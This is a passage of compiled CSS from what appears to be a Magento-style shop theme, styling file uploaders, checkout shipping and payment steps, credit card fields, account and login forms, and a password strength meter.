  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 22px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
.checkout-container {
  margin: 0 0 22px;
}
.opc-wrapper {
  margin: 0 0 22px;
}
.opc-wrapper .step-title {
  border-bottom: 1px solid #cccccc;
  margin-bottom: 15px;
}
.opc-wrapper .step-content {
  margin: 0 0 44px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.abs-discount-code .form-discount,
.checkout-payment-method .payment-option-content .form-discount {
  display: table;
  width: 100%;
}
.abs-discount-code .form-discount .actions-toolbar,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-code .form-discount .actions-toolbar .primary,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary {
  float: left;
}
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -2px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-code .form-discount > .field > .label,
.checkout-payment-method .payment-option-content .form-discount > .field > .label {
  display: none;
}
.opc-estimated-wrapper {
  background: #ffffff;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  margin: -21px -15px 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  float: left;
  font-weight: 700;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 5.5px;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],
fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  pointer-events: none;
  opacity: 0.5;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  color: #333333;
}
.opc-progress-bar {
  display: none;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 21px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.checkout-index-index .modal-popup .fieldset .field .label {
  font-weight: 400;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 8px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 21px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\f059';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action:before {
  padding-left: 1px;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #ffffff;
  border: 1px solid #f2f5f7;
  border-radius: 1px;
  font-size: 16px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #ffffff;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #f2f5f7;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #ffffff;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #f2f5f7;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
}
.opc-wrapper .form-login .fieldset .field .label,
.opc-wrapper .form-shipping-address .fieldset .field .label {
  font-weight: 400;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 16px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  font-size: 16px;
  line-height: 30px;
  margin: 0 0 22px;
  padding: 22px 38px 22px 22px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ede734;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ede734;
  color: #ffffff;
  content: '\f00c';
  font-family: 'FontAwesome';
  height: 27px;
  width: 29px;
  font-size: 19px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 22px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5.5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 22px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 22px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 22px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 22px;
  padding-top: 22px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody td input[type='radio'] {
  margin: 4px 5px 0 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .col-price {
  font-weight: 600;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 10px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #8f98a1;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 33px;
}
.opc-block-shipping-information {
  padding: 0 33px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 22px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 10px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f98a1;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 22px;
}
.opc-block-summary {
  background: #f5f5f5;
  margin: 0 0 22px;
  padding: 22px 33px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #666666;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #eff0f1;
  padding: 10px 44px 10px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\f106';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 10px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: block;
  padding-right: 5.5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: block;
  text-align: left;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .product-item .message {
  margin-top: 10px;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #eff0f1;
  display: block;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 27.5px;
}
.authentication-wrapper {
  float: right;
  margin-top: -66px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 3rem;
  border-bottom: 0;
  margin-bottom: 27.5px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 5.5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 27.5px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 10px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 44px;
  padding-top: 44px;
  position: relative;
}
.block-authentication .block[class] + .block:before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method form.form-purchase-order {
  margin-bottom: 15px;
}
.checkout-payment-method .payment-method form.form-purchase-order .input-text {
  width: 40%;
}
.checkout-payment-method .payment-method-content {
  /**
             * @codingStandardsIgnoreStart
             */
}
.checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 22px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5.5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5.5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 22px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 22px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 22px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 500px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 10px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 22px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-bottom: 20px;
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .checkout-billing-address input[type="checkbox"] {
  vertical-align: top;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 22px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 22px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\f106';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 22px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #8f98a1;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 16px;
  color: #8f98a1;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f98a1;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 22px 22px;
}
.checkout-payment-method .payment-option-content .primary .action.action-apply {
  margin-right: 0;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 22px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5.5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5.5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5.5px;
  padding-right: 5.5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 22px;
}
.checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 22px;
}
.checkout-agreements-block .checkout-agreement.field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.checkout-agreements-block .checkout-agreement.field.required label:after {
  content: none;
}
.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 33px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 22px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 22px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.block-addresses-list .items.addresses .item.actions {
  margin-top: 5.5px;
}
.form-address-edit .region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.form-edit-account fieldset.additional_info {
  clear: both;
}
.form-create-account .fieldset-fullname .fields .field {
  float: none;
}
.form-create-account .fieldset.create.account:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.form-create-account .fieldset.create.account:after {
  margin-top: 35px;
}
.form.password.forget .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.form.password.forget .fieldset:after {
  margin-top: 35px;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account .messages {
  margin-bottom: 22px;
}
.account .column.main {
  margin-bottom: 33px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .sidebar-additional {
  margin-top: 44px;
}
.account .table-wrapper {
  margin-bottom: 22px;
  border-bottom: 1px solid #cccccc;
  overflow-x: auto;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .data.table .col.actions .action.delete,
[class^='sales-guest-'] .data.table .col.actions .action.delete,
.sales-guest-view .data.table .col.actions .action.delete,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
.account .data.modal-content table.table-grid .col.actions .action.delete,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action.delete,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action.delete,
.account .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
.account .data.modal-content table.data-table .col.actions .action.delete,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action.delete,
.sales-guest-view .data.modal-content table.data-table .col.actions .action.delete {
  color: #d10029;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  display: block;
  margin-bottom: 10px;
}
.block .title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5.5px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 52px;
  line-height: 52px;
  padding: 12px 15px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 10px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.order-products-toolbar,
.customer-addresses-toolbar {
  position: relative;
}
.order-products-toolbar .toolbar-amount,
.customer-addresses-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.order-products-toolbar .pages,
.customer-addresses-toolbar .pages {
  position: relative;
}
.additional-addresses table > thead > tr > th {
  white-space: nowrap;
}
.block-balance .price {
  margin-top: -10px;
  font-size: 3.2rem;
  display: inline-block;
  line-height: 32px;
}
.table-downloadable-products .product-name {
  font-weight: 400;
  margin-right: 15px;
}
.table-downloadable-products .action.download {
  display: inline-block;
  text-decoration: none;
}
.table-downloadable-products .action.download:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: inherit;
  content: '\f0ab';
  font-family: 'FontAwesome';
  margin: 0 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 27.5px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none;
}
.samples-item-title {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0 0 10px;
}
.samples-item {
  margin: 0 0 10px;
}
.field.downloads {
  margin-bottom: 10px;
}
.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads > .control {
  width: 100%;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
